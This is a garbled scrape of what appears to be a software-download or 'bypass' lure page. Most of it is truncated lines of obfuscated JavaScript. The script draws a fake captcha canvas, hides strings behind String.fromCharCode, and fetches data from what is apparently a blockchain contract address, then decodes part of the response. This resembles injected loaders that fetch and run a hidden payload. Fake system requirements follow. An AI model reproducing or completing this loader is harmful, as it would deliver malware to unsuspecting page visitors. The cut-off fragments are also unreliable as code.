
📆 Update: 2026-06-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCo
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(
Processor:
1 GHz CPU for bypass
RAM:
4 GB or higher
Disk space:
Required: 64 GB